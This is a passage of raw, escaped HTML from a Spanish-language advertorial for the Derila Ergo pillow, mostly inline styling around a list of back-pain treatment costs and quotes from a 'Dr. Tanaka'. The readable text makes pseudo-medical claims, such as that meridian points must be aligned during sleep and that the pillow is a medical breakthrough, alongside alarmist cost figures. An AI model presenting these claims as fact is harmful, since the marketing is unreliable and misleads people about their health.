--tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: 